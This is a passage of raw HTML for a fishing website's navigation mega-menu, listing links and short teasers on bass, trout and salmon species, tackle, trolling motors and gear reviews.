id="hmenu_list_item_uni_210" class="hmenu_list_item hmenu_item_0 " style="color:#CCC; font-size:15px"><div class="hmenu_list_content"><h3>Striped Bass Feeding</h3><span>These fish can grow to 50lbs so you'll need a heavy duty rod</span></div></a><a href="https://bassfishing-gurus.com/striped-bass-river-fishing-facts-and-information/" target="_blank" id="hmenu_list_item_uni_212" class="hmenu_list_item hmenu_item_1 " style="color:#CCC; font-size:15px"><div class="hmenu_list_content"><h3>Stripers River Feeding</h3><span>Stripers feed aggressively in the spring before moving upstream to spawn.</span></div></a><a href="https://bassfishing-gurus.com/largemouth-bass-autumn-fishing-facts-and-information/" target="_blank" id="hmenu_list_item_uni_213" class="hmenu_list_item hmenu_item_2 " style="color:#CCC; font-size:15px"><div class="hmenu_list_content"><h3>Largemouth Fall Fishing</h3><span>Bass feed on large schools of gizzard shad and minnows living in the same general areas.</span></div></a><a href="https://bassfishing-gurus.com/smallmouth-bass-feeding-information-and-facts/" target="_blank" id="hmenu_list_item_uni_214" class="hmenu_list_item hmenu_item_3 " style="color:#CCC; font-size:15px"><div class="hmenu_list_content"><h3>Smallmouth Bass Feeding</h3><span>Smallmouths can be caught with a fly rod using a dry or wet fly,</span></div></a><a href="https://bassfishing-gurus.com/striped-bass-night-fishing-facts-and-information/" target="_blank" id="hmenu_list_item_uni_215" class="hmenu_list_item hmenu_item_4 " style="color:#CCC; font-size:15px"><div class="hmenu_list_content"><h3>Stripers Night Feeding</h3><span>Estuaries are an excellent spot to fish for Striped Bass at night.</span></div></a><a href="https://bassfishing-gurus.com/largemouth-bass-feeding-facts-and-information/" target="_blank" id="hmenu_list_item_uni_216" class="hmenu_list_item hmenu_item_5 " style="color:#CCC; font-size:10px"><div class="hmenu_list_content"><h3>Largemouth Bass Feeding</h3><span>Despite a preference to golden shiners, shad, crawfish and salamanders, bass adapt to the food available in their habitat</span></div></a> </div> </div> <!-- END: COL --><!-- BEGIN: COL --> <div class="hmenu_col_3 " data-type="images" data-id="2"> <div class="hmenu_inner_col hmenu_col_load"> <a href="https://bassfishing-gurus.com/largemouth-bass-autumn-fishing-facts-and-information/" target="_blank" class="hmenu_image_holder hmenu_layout_one"><div class="hmenu_image_inner"><div class="hmenu_image_heading">Autumn Fishing for Largemouth</div><div class="hmenu_image" style="background-image:url(https://bassfishing-gurus.com/wp-content/uploads/2017/10/Largemouth-bass-fish-underwater-in-ocean-in-natural-habitat-300x200.jpg)"></div><div class="hmenu_image_desc_wrap"><div class="hmenu_image_desc">Largemouth in creeks and streams will gorge themselves in preparation for upcoming winter months so give them something to eat like leeches, worms and crayfish.</div></div></div></a> </div> </div> <!-- END: COL --> </div> </div> <!-- END: MEGA --> </li><li class="hmenu_mega_li "><a title=""><div class="hmenu_wrap hmenu_nav_uni_54 hmenu_mega_menu icon_hero_default_thin_e600"><span>Trout</span></div></a><div class="hmenu_item_devider"></div> <!-- BEGIN: MEGA --> <div class="hmenu_submenu hmenu_mega_sub hmenu_drop_devider" > <!-- MEGA SUB --> <div class="hmenu_mega_inner"> <!-- BEGIN: COL --> <div class="hmenu_col_3 " data-type="list" data-id="5"> <div class="hmenu_inner_col hmenu_col_load"> <h2 class="hmenu_mega_bottom_border">Types of Trout</h2><a href="https://bassfishing-gurus.com/trout/arctic-charr/" target="_self" id="hmenu_list_item_uni_53" class="hmenu_list_item hmenu_item_0 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Arctic Charr</h3></div></a><a href="https://bassfishing-gurus.com/trout/aurora-trout/" target="_self" id="hmenu_list_item_uni_54" class="hmenu_list_item hmenu_item_1 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Aurora Trout</h3></div></a><a href="https://bassfishing-gurus.com/trout/blueback-trout/" target="_self" id="hmenu_list_item_uni_55" class="hmenu_list_item hmenu_item_2 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Blueback Trout</h3></div></a><a href="https://bassfishing-gurus.com/trout/brook-trout/" target="_self" id="hmenu_list_item_uni_56" class="hmenu_list_item hmenu_item_3 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Brook Trout</h3></div></a><a href="https://bassfishing-gurus.com/trout/brown-trout/" target="_self" id="hmenu_list_item_uni_57" class="hmenu_list_item hmenu_item_4 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Brown Trout</h3></div></a><a href="https://bassfishing-gurus.com/trout/bull-trout/" target="_self" id="hmenu_list_item_uni_58" class="hmenu_list_item hmenu_item_5 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Bull Trout</h3></div></a><a href="https://bassfishing-gurus.com/trout/cutthroat-trout/" target="_self" id="hmenu_list_item_uni_59" class="hmenu_list_item hmenu_item_6 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Cutthroat Trout</h3></div></a><a href="https://bassfishing-gurus.com/trout/dolly-varden/" target="_self" id="hmenu_list_item_uni_60" class="hmenu_list_item hmenu_item_7 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Dolly Varden</h3></div></a><a href="https://bassfishing-gurus.com/trout/lake-trout/" target="_self" id="hmenu_list_item_uni_61" class="hmenu_list_item hmenu_item_8 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Lake Trout</h3></div></a><a href="https://bassfishing-gurus.com/trout/rainbow-trout/" target="_self" id="hmenu_list_item_uni_62" class="hmenu_list_item hmenu_item_9 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Rainbow Trout</h3></div></a> </div> </div> <!-- END: COL --><!-- BEGIN: COL --> <div class="hmenu_col_3 " data-type="post" data-id="16"> <div class="hmenu_inner_col hmenu_col_load"> <h2 class="hmenu_mega_bottom_border">Our Featured Posts</h2><a href="https://bassfishing-gurus.com/rainbow-trout-an-introduction/" target="_self" class="hmenu_post_item"><div class="hmenu_post_img" style="background-image:url(https://bassfishing-gurus.com/wp-content/uploads/2015/03/Fisherman-picking-up-big-rainbow-trout-from-his-fishing-net-300x200-60x60.jpg);"></div><div class="hmenu_post_content"><h3>Rainbow Trout An Introduction</h3><span> The Rainbow Trout and Steelhead Trout are the same species. &nbsp;</span></div></a><a href="https://bassfishing-gurus.com/rainbow-trout-winter-fishing/" target="_self" class="hmenu_post_item"><div class="hmenu_post_img" style="background-image:url(https://bassfishing-gurus.com/wp-content/uploads/2015/03/Young-smiling-woman-fishing-a-big-rainbow-trout-Patagonia-Chile.300x200-60x60.jpg);"></div><div class="hmenu_post_content"><h3>Rainbow Trout Winter Fishing</h3><span> Ice Fishing for Rainbow Trout Unfortunately ice fishing doesn't offer th</span></div></a><a href="https://bassfishing-gurus.com/rainbow-trout-reproduction/" target="_self" class="hmenu_post_item"><div class="hmenu_post_img" style="background-image:url(https://bassfishing-gurus.com/wp-content/uploads/2015/03/Spawning-Rainbow-Trout-300x200-60x60.jpg);"></div><div class="hmenu_post_content"><h3>Rainbow Trout Reproduction</h3><span> &nbsp; Rainbow Trout reach sexual maturity earlier than most other tro</span></div></a><a href="https://bassfishing-gurus.com/rainbow-trout-features-and-size/" target="_self" class="hmenu_post_item"><div class="hmenu_post_img" style="background-image:url(https://bassfishing-gurus.com/wp-content/uploads/2015/03/A-steelhead-fisherman-holds-his-trophy-fish-by-his-boat-and-the-river-in-Oregon-300x200-1-60x60.jpg);"></div><div class="hmenu_post_content"><h3>Rainbow Trout Features and Size</h3><span> &nbsp; Rainbow Trout have an elongated, laterally compressed body with</span></div></a> </div> </div> <!-- END: COL --><!-- BEGIN: COL --> <div class="hmenu_col_3 " data-type="list" data-id="25"> <div class="hmenu_inner_col hmenu_col_load"> <h2 class="hmenu_mega_bottom_border">Popular Posts</h2><a href="https://bassfishing-gurus.com/lake-trout-autumn-fishing/" target="_blank" id="hmenu_list_item_uni_217" class="hmenu_list_item hmenu_item_0 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Lake Trout Fall Fishing</h3><span>Be prepared to feel what might seem like little nudges on the line because this is exactly what the Lakers are doing.</span></div></a><a href="https://bassfishing-gurus.com/rainbow-trout-feeding-preferences/" target="_blank" id="hmenu_list_item_uni_218" class="hmenu_list_item hmenu_item_1 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Rainbows Feeding Preferences</h3><span>Food preference can change from one hour to the next. The change comes from the availability of food sources in the areaAdd your content.</span></div></a><a href="https://bassfishing-gurus.com/brown-trout-deep-water-fishing/" target="_blank" id="hmenu_list_item_uni_219" class="hmenu_list_item hmenu_item_2 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Brown Trout Deep Water Fishing</h3><span>Trolling is a good technique for catching Brown Trout when they're deep</span></div></a> </div> </div> <!-- END: COL --><!-- BEGIN: COL --> <div class="hmenu_col_3 " data-type="images" data-id="3"> <div class="hmenu_inner_col hmenu_col_load"> <a href="https://bassfishing-gurus.com/rainbow-trout-river-fishing/" target="_blank" class="hmenu_image_holder hmenu_layout_one"><div class="hmenu_image_inner"><div class="hmenu_image_heading">River Fishing Rainbows</div><div class="hmenu_image" style="background-image:url(https://bassfishing-gurus.com/wp-content/uploads/2017/10/Trophy-fish-a-fly-fisherman-holding-a-huge-trophy-Rainbow-Trout-a-fish-related-to-salmon-salmonid300x200.jpg)"></div><div class="hmenu_image_desc_wrap"><div class="hmenu_image_desc">Use bright lure colors such as orange and red, especially when the water is turbid. </div></div></div></a> </div> </div> <!-- END: COL --> </div> </div> <!-- END: MEGA --> </li><li class="hmenu_mega_li "><a title=""><div class="hmenu_wrap hmenu_nav_uni_55 hmenu_mega_menu icon_hero_default_thin_e600"><span>Salmon</span></div></a><div class="hmenu_item_devider"></div> <!-- BEGIN: MEGA --> <div class="hmenu_submenu hmenu_mega_sub hmenu_drop_devider" > <!-- MEGA SUB --> <div class="hmenu_mega_inner"> <!-- BEGIN: COL --> <div class="hmenu_col_4 " data-type="list" data-id="6"> <div class="hmenu_inner_col hmenu_col_load"> <h2 class="hmenu_mega_bottom_border">Types of Salmon</h2><a href="https://bassfishing-gurus.com/salmon/atlantic-salmon/" target="_self" id="hmenu_list_item_uni_63" class="hmenu_list_item hmenu_item_0 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Atlantic Salmon</h3></div></a><a href="https://bassfishing-gurus.com/salmon/chinook-salmon/" target="_self" id="hmenu_list_item_uni_64" class="hmenu_list_item hmenu_item_1 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Chinook Salmon</h3></div></a><a href="https://bassfishing-gurus.com/salmon/chum-salmon/" target="_self" id="hmenu_list_item_uni_65" class="hmenu_list_item hmenu_item_2 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Chum Salmon</h3></div></a><a href="https://bassfishing-gurus.com/salmon/coho-salmon/" target="_self" id="hmenu_list_item_uni_66" class="hmenu_list_item hmenu_item_3 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Coho Salmon</h3></div></a><a href="https://bassfishing-gurus.com/salmon/masu-salmon/" target="_self" id="hmenu_list_item_uni_67" class="hmenu_list_item hmenu_item_4 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Masu Salmon</h3></div></a><a href="https://bassfishing-gurus.com/salmon/pink-salmon/" target="_self" id="hmenu_list_item_uni_68" class="hmenu_list_item hmenu_item_5 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Pink Salmon</h3></div></a><a href="https://bassfishing-gurus.com/salmon/sockeye-salmon/" target="_self" id="hmenu_list_item_uni_69" class="hmenu_list_item hmenu_item_6 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Sockeye/ Kokanee Salmon</h3></div></a> </div> </div> <!-- END: COL --><!-- BEGIN: COL --> <div class="hmenu_col_4 " data-type="list" data-id="26"> <div class="hmenu_inner_col hmenu_col_load"> <h2 class="hmenu_mega_bottom_border">Popular Posts</h2><a href="https://bassfishing-gurus.com/atlantic-salmon-feeding-habits/" target="_blank" id="hmenu_list_item_uni_220" class="hmenu_list_item hmenu_item_0 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Atlantic Salmon Feeding</h3><span>Fly fishing techniques are recommended over casting for rivers and streams.</span></div></a><a href="https://bassfishing-gurus.com/sockeye-salmon-river-fishing/" target="_blank" id="hmenu_list_item_uni_221" class="hmenu_list_item hmenu_item_1 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Sockeye Salmon River Fishing</h3><span>Appeal to their sense of self-preservation by bringing lures and baits close and in front of theme to cause a strike.</span></div></a><a href="https://bassfishing-gurus.com/atlantic-salmon-deep-water-fishing/" target="_blank" id="hmenu_list_item_uni_222" class="hmenu_list_item hmenu_item_2 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Atlantic Salmon in Deep Water</h3><span>Trolling is a successful technique for fishing Atlantic Salmon in saltwater. </span></div></a><a href="https://bassfishing-gurus.com/coho-salmon-feeding-habits/" target="_blank" id="hmenu_list_item_uni_223" class="hmenu_list_item hmenu_item_3 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Coho Salmon Feeding Habits</h3><span>Lures resembling smelt, alewife and minnows provide more success than those that replicate other fish species.</span></div></a> </div> </div> <!-- END: COL --><!-- BEGIN: COL --> <div class="hmenu_col_4 " data-type="images" data-id="4"> <div class="hmenu_inner_col hmenu_col_load"> <a href="https://bassfishing-gurus.com/sockeye-salmon-river-fishing/" target="_blank" class="hmenu_image_holder hmenu_layout_one"><div class="hmenu_image_inner"><div class="hmenu_image_heading">Sockeye Tips</div><div class="hmenu_image" style="background-image:url(https://bassfishing-gurus.com/wp-content/uploads/2017/10/Wild-male-and-female-red-salmon-in-river-before-spawning-in-symmetric-position300x200.jpg)"></div><div class="hmenu_image_desc_wrap"><div class="hmenu_image_desc">Sockeye Salmon will hit Rapalas or spinners that have rainbow or brown trout colous.</div></div></div></a> </div> </div> <!-- END: COL --> </div> </div> <!-- END: MEGA --> </li><li class="hmenu_mega_li "><a title=""><div class="hmenu_wrap hmenu_nav_uni_57 hmenu_mega_menu icon_hero_default_thin_e600"><span>Tackle Guide</span></div></a><div class="hmenu_item_devider"></div> <!-- BEGIN: MEGA --> <div class="hmenu_submenu hmenu_mega_sub hmenu_drop_devider" > <!-- MEGA SUB --> <div class="hmenu_mega_inner"> <!-- BEGIN: COL --> <div class="hmenu_col_2 " data-type="list" data-id="11"> <div class="hmenu_inner_col hmenu_col_load"> <h2 class="hmenu_mega_bottom_border">Gear</h2><a href="https://bassfishing-gurus.com/electronics/" target="_self" id="hmenu_list_item_uni_119" class="hmenu_list_item hmenu_item_0 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Electronics</h3></div></a><a href="https://bassfishing-gurus.com/fishing-techniques-kayak-and-canoe-basics/" target="_self" id="hmenu_list_item_uni_125" class="hmenu_list_item hmenu_item_1 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Kayak Basics</h3></div></a><a href="https://bassfishing-gurus.com/fishing-tackle-fishing-nets/" target="_self" id="hmenu_list_item_uni_121" class="hmenu_list_item hmenu_item_2 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Nets</h3></div></a><a href="https://bassfishing-gurus.com/fishing-reels/" target="_self" id="hmenu_list_item_uni_118" class="hmenu_list_item hmenu_item_3 " style="color:#CCC; font-size:10px"><div class="hmenu_list_content"><h3>Reels</h3></div></a><a href="https://bassfishing-gurus.com/fishing-rods/" target="_blank" id="hmenu_list_item_uni_116" class="hmenu_list_item hmenu_item_4 " style="color:#CCC; font-size:15px"><div class="hmenu_list_content"><h3>Rods</h3></div></a><a href="https://bassfishing-gurus.com/fishing-tools/" target="_self" id="hmenu_list_item_uni_122" class="hmenu_list_item hmenu_item_5 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Tools</h3></div></a> </div> </div> <!-- END: COL --><!-- BEGIN: COL --> <div class="hmenu_col_2 " data-type="list" data-id="13"> <div class="hmenu_inner_col hmenu_col_load"> <h2 class="hmenu_mega_bottom_border">Fishing Tackle</h2><a href="https://bassfishing-gurus.com/fishing-tackle-attractants/" target="_blank" id="hmenu_list_item_uni_134" class="hmenu_list_item hmenu_item_0 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Attractants</h3></div></a><a href="https://bassfishing-gurus.com/fishing-tackle-lines/" target="_blank" id="hmenu_list_item_uni_132" class="hmenu_list_item hmenu_item_1 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Fishing Lines</h3></div></a><a href="https://bassfishing-gurus.com/fishing-tackle-floats-and-bobbers/" target="_blank" id="hmenu_list_item_uni_131" class="hmenu_list_item hmenu_item_2 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Floats & Bobbers</h3></div></a><a href="https://bassfishing-gurus.com/fishing-tackle-hooks/" target="_blank" id="hmenu_list_item_uni_127" class="hmenu_list_item hmenu_item_3 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Hooks</h3></div></a><a href="https://bassfishing-gurus.com/fishing-tackle-leaders/" target="_blank" id="hmenu_list_item_uni_133" class="hmenu_list_item hmenu_item_4 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Leaders</h3></div></a><a href="https://bassfishing-gurus.com/tackle-guide/live-bait/" target="_blank" id="hmenu_list_item_uni_247" class="hmenu_list_item hmenu_item_5 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Live Bait</h3></div></a><a href="https://bassfishing-gurus.com/fishing-tackle-fishing-snaps/" target="_blank" id="hmenu_list_item_uni_129" class="hmenu_list_item hmenu_item_6 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Snaps</h3></div></a><a href="https://bassfishing-gurus.com/fishing-tackle-swivels/" target="_blank" id="hmenu_list_item_uni_130" class="hmenu_list_item hmenu_item_7 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Swivels</h3></div></a><a href="https://bassfishing-gurus.com/fishing-tackle-fishing-weights/" target="_blank" id="hmenu_list_item_uni_203" class="hmenu_list_item hmenu_item_8 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Weights</h3></div></a><a href="https://bassfishing-gurus.com/introduction-to-weights/" target="_blank" id="hmenu_list_item_uni_241" class="hmenu_list_item hmenu_item_9 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Weights Basics</h3></div></a><a href="https://bassfishing-gurus.com/tackle-guide/knots/" target="_blank" id="hmenu_list_item_uni_248" class="hmenu_list_item hmenu_item_10 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Knots</h3></div></a> </div> </div> <!-- END: COL --><!-- BEGIN: COL --> <div class="hmenu_col_2 " data-type="list" data-id="28"> <div class="hmenu_inner_col hmenu_col_load"> <h2 class="hmenu_mega_bottom_border">Lures</h2><a href="https://bassfishing-gurus.com/fishing-tackle-lures/" target="_blank" id="hmenu_list_item_uni_229" class="hmenu_list_item hmenu_item_0 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>How to Choose a Lure</h3></div></a><a href="https://bassfishing-gurus.com/fishing-tackle-fly-fishing-lures/" target="_blank" id="hmenu_list_item_uni_230" class="hmenu_list_item hmenu_item_1 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Flies</h3></div></a><a href="https://bassfishing-gurus.com/fishing-tackle-jigs/" target="_blank" id="hmenu_list_item_uni_231" class="hmenu_list_item hmenu_item_2 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Jigs</h3></div></a><a href="https://bassfishing-gurus.com/fishing-tackle-lure-accessories/" target="_blank" id="hmenu_list_item_uni_232" class="hmenu_list_item hmenu_item_3 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Lure Accessories</h3></div></a><a href="https://bassfishing-gurus.com/the-perfect-lures-for-bass-fishing/" target="_blank" id="hmenu_list_item_uni_233" class="hmenu_list_item hmenu_item_4 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Bass Fishing Lures</h3></div></a><a href="https://bassfishing-gurus.com/fishing-tackle-plastic-worms/" target="_blank" id="hmenu_list_item_uni_234" class="hmenu_list_item hmenu_item_5 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Plastic Worms</h3></div></a><a href="https://bassfishing-gurus.com/fishing-tackle-plugs/" target="_blank" id="hmenu_list_item_uni_235" class="hmenu_list_item hmenu_item_6 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Plugs</h3></div></a><a href="https://bassfishing-gurus.com/fishing-tackle-spinners/" target="_blank" id="hmenu_list_item_uni_236" class="hmenu_list_item hmenu_item_7 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Spinners</h3></div></a><a href="https://bassfishing-gurus.com/fishing-tackle-plastic-lures/" target="_blank" id="hmenu_list_item_uni_237" class="hmenu_list_item hmenu_item_8 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Soft Plastic Lures</h3></div></a><a href="https://bassfishing-gurus.com/fishing-tackle-fishing-spoons/" target="_blank" id="hmenu_list_item_uni_238" class="hmenu_list_item hmenu_item_9 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Spoons</h3></div></a><a href="https://bassfishing-gurus.com/fishing-lures-spinnerbaits/" target="_blank" id="hmenu_list_item_uni_239" class="hmenu_list_item hmenu_item_10 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Spinnerbaits</h3></div></a> </div> </div> <!-- END: COL --><!-- BEGIN: COL --> <div class="hmenu_col_2 " data-type="list" data-id="14"> <div class="hmenu_inner_col hmenu_col_load"> <h2 class="hmenu_mega_bottom_border">Popular Posts</h2><a href="https://bassfishing-gurus.com/fishing-rods/" target="_blank" id="hmenu_list_item_uni_224" class="hmenu_list_item hmenu_item_0 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Rods</h3><span>How to choose rods - fly rods, baitcasting vs spincasting rods, trolling rods, ultralight, saltwater, surf, ice fishing, ultralight, telescopic rods</span></div></a><a href="https://bassfishing-gurus.com/fishing-reels/" target="_blank" id="hmenu_list_item_uni_225" class="hmenu_list_item hmenu_item_1 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Reels</h3><span>Choosing reels, what you need to know - baitcasters, spinning, free spool, rear and front drag, fly fishing reels, ice fishing, sea reels</span></div></a><a href="https://bassfishing-gurus.com/fishing-tackle-plugs/" target="_blank" id="hmenu_list_item_uni_226" class="hmenu_list_item hmenu_item_2 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Plugs</h3><span>When to use the plugs and which are best for Smallmouth, Largemouth, Stripers, Peacock, night fishing Floating diver, dart, surface plugs, swimming plugs, poppers, darters and more </span></div></a><a href="https://bassfishing-gurus.com/fishing-tackle-fly-fishing-lures/" target="_blank" id="hmenu_list_item_uni_227" class="hmenu_list_item hmenu_item_3 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Fly Fishing Lures</h3><span>How to use flies. Dry, wet, streamers, nymphs, bugs, weighted, keel flies and more</span></div></a> </div> </div> <!-- END: COL --><!-- BEGIN: COL --> <div class="hmenu_col_4 " data-type="images" data-id="5"> <div class="hmenu_inner_col hmenu_col_load"> <a href="https://bassfishing-gurus.com/the-perfect-lures-for-bass-fishing/" target="_blank" class="hmenu_image_holder hmenu_layout_one"><div class="hmenu_image_inner"><div class="hmenu_image_heading">Best Lures for Bass</div><div class="hmenu_image" style="background-image:url(https://bassfishing-gurus.com/wp-content/uploads/2017/10/asian-bass-during-a-fishing-tournament-300x200.jpg)"></div><div class="hmenu_image_desc_wrap"><div class="hmenu_image_desc">Best lures to use when out to fish for bass and the conditions where you’ll find them most useful.</div></div></div></a> </div> </div> <!-- END: COL --> </div> </div> <!-- END: MEGA --> </li><li class="hmenu_mega_li "><a title=""><div class="hmenu_wrap hmenu_nav_uni_69 hmenu_mega_menu icon_hero_default_thin_e600"><span>Trolling Motors</span></div></a><div class="hmenu_item_devider"></div> <!-- BEGIN: MEGA --> <div class="hmenu_submenu hmenu_mega_sub hmenu_drop_devider" > <!-- MEGA SUB --> <div class="hmenu_mega_inner"> <!-- BEGIN: COL --> <div class="hmenu_col_4 " data-type="list" data-id="33"> <div class="hmenu_inner_col hmenu_col_load"> <h2 class="hmenu_mega_bottom_border">Trolling Motors</h2><a href="https://bassfishing-gurus.com/electric-trolling-motor-reviews/" target="_blank" id="hmenu_list_item_uni_259" class="hmenu_list_item hmenu_item_0 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Electric Trolling Motor Reviews</h3></div></a><a href="https://bassfishing-gurus.com/trolling-motors-thrust-guide/" target="_blank" id="hmenu_list_item_uni_266" class="hmenu_list_item hmenu_item_1 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Trolling Motor Thrust Guide</h3></div></a><a href="https://bassfishing-gurus.com/q-a-freshwater-and-saltwater-trolling-motors/" target="_blank" id="hmenu_list_item_uni_269" class="hmenu_list_item hmenu_item_2 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Q & A’s for Freshwater and Saltwater Trolling Motors</h3></div></a><a href="https://bassfishing-gurus.com/whats-a-tiller-anyway-your-trolling-motor-101/" target="_blank" id="hmenu_list_item_uni_260" class="hmenu_list_item hmenu_item_3 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>'What's a Tiller Anyway?'</h3></div></a><a href="https://bassfishing-gurus.com/why-choose-a-foot-control-trolling-motor/" target="_blank" id="hmenu_list_item_uni_261" class="hmenu_list_item hmenu_item_4 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Foot Control vs Hand Control Trolling Motor</h3></div></a><a href="https://bassfishing-gurus.com/ipilot-trolling-motor/" target="_blank" id="hmenu_list_item_uni_267" class="hmenu_list_item hmenu_item_5 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>I-Pilot Trolling Motor</h3></div></a><a href="https://bassfishing-gurus.com/bow-or-transom-mount/" target="_blank" id="hmenu_list_item_uni_268" class="hmenu_list_item hmenu_item_6 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Bow or Transom Mount?</h3></div></a><a href="https://bassfishing-gurus.com/ipilot-spot-lock/" target="_blank" id="hmenu_list_item_uni_270" class="hmenu_list_item hmenu_item_7 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Spot-Lock</h3></div></a><a href="https://bassfishing-gurus.com/shallow-water-anchors/" target="_blank" id="hmenu_list_item_uni_271" class="hmenu_list_item hmenu_item_8 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Shallow Water Anchors</h3></div></a> </div> </div> <!-- END: COL --> </div> </div> <!-- END: MEGA --> </li><li class="hmenu_mega_li "><a title=""><div class="hmenu_wrap hmenu_nav_uni_61 hmenu_mega_menu icon_hero_default_thin_e600"><span>Reviews</span></div></a><div class="hmenu_item_devider"></div> <!-- BEGIN: MEGA --> <div class="hmenu_submenu hmenu_mega_sub hmenu_drop_devider" > <!-- MEGA SUB --> <div class="hmenu_mega_inner"> <!-- BEGIN: COL --> <div class="hmenu_col_4 " data-type="list" data-id="23"> <div class="hmenu_inner_col hmenu_col_load"> <h2 class="hmenu_mega_bottom_border">Reviews</h2><a href="https://bassfishing-gurus.com/shimano-stella-reels-are-value-for-money/" target="_blank" id="hmenu_list_item_uni_207" class="hmenu_list_item hmenu_item_0 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Shimano Stella Reels</h3><span>Are they value for money?</span></div></a><a href="https://bassfishing-gurus.com/fishing-lures-electronic/" target="_blank" id="hmenu_list_item_uni_242" class="hmenu_list_item hmenu_item_1 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Electronic Lures - Do They Work?</h3></div></a><a href="https://bassfishing-gurus.com/nuthin-fancy-outdoors-bass-trout-walleye-crankbait-fishing-lures/" target="_blank" id="hmenu_list_item_uni_243" class="hmenu_list_item hmenu_item_2 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Nuthin' Fancy Bass and Trout Lures</h3></div></a> </div> </div> <!-- END: COL --><!-- BEGIN: COL --> <div class="hmenu_col_4 " data-type="images" data-id="6"> <div class="hmenu_inner_col hmenu_col_load"> <a href="https://bassfishing-gurus.com/shimano-stella-reels-are-value-for-money/" target="_blank" class="hmenu_image_holder hmenu_layout_one"><div class="hmenu_image_inner"><div class="hmenu_image_heading">Shimano reels</div><div class="hmenu_image" style="background-image:url(https://bassfishing-gurus.com/wp-content/uploads/2017/10/Ian-with-asian-bass-300x150.jpg)"></div><div class="hmenu_image_desc_wrap"><div class="hmenu_image_desc">These reels are very smooth and strong enough to handle big fish. They are quality all the way.</div></div></div></a> </div> </div> <!-- END: COL --><!-- BEGIN: COL --> <div class="hmenu_col_4 " data-type="images" data-id="7"> <div class="hmenu_inner_col hmenu_col_load"> <a href="#" target="_blank" class="hmenu_image_holder hmenu_layout_one"><div class="hmenu_image_inner"><div class="hmenu_image" style="background-image:url()"></div><div class="hmenu_image_desc_wrap"><div class="hmenu_image_desc"></div></div></div></a> </div> </div> <!-- END: COL --> </div> </div> <!-- END: MEGA --> </li><li class="hmenu_mega_li "><a title=""><div class="hmenu_wrap hmenu_nav_uni_60 hmenu_mega_menu icon_hero_default_thin_e600"><span>Insight</span></div></a><div class="hmenu_item_devider"></div> <!-- BEGIN: MEGA --> <div class="hmenu_submenu hmenu_mega_sub hmenu_drop_devider" > <!-- MEGA SUB --> <div class="hmenu_mega_inner"> <!-- BEGIN: COL --> <div class="hmenu_col_3 " data-type="list" data-id="15"> <div class="hmenu_inner_col 